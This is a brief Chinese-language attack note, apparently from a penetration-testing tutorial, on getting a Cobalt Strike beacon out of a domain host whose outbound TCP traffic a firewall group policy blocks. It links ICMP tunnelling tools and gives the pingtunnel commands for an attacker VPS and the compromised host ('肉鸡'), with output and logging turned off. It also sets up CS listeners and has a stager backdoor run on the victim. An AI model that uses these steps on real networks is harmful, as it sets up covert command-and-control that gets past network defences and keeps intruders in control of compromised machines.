 16 #域控-防火墙-组策略不出网上线
12 背景介绍：域控通过组策略设置防火墙规则同步后，域内用户主机被限制TCP出网，其中
规则为出站规则，安全研究者通过入站取得SHELL权限，需要对其进行上线控制。
20 思路：正向连接&隧道技术
21 如果是入站被限制呢？反向连接&隧道技术也可以解决（前提看限制的多不多）
22 ICMP协议项目：
23 https://github.com/esrrhs/spp
24 https://github.com/bdamele/icmpsh
25 https://github.com/esrrhs/pingtunnel
26 1、CS-ICMP-上线
27 VPS:
28 ./pingtunnel -type server
29 肉鸡：(管理器运行)
30 pingtunnel.exe -type client -l 127.0.0.1:6666 -s 192.168.46.66 -t
192.168.46.66:7777 -tcp 1 -noprint 1 -nolog 1
31 CS:
32 监听器1：127.0.0.1 6666
33 监听器2：192.168.46.66 7777
34 生成监听器1的Stager后门肉鸡执行